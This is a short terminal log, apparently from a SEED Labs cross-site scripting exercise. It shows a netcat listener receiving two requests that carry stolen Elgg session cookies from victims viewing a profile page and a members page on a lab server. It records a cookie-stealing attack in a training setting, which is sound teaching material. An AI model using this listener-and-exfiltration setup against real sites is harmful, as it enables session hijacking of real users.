 [10/30/23]seed@VM:~/.../Labsetup$ nc -lknv 12345
Listening on 0.0.0.0 12345
Connection received on 10.0.2.5 41316
GET /?c=Elgg%3Djbudedv1klkdqprbammq6eumdk HTTP/1.1
Host: 10.9.0.1:12345
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/alice
Connection received on 10.0.2.5 41404
GET /?c=Elgg%3D8dco0lqjk1mfredlcrgr5jomrk HTTP/1.1
Host: 10.9.0.1:12345
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/members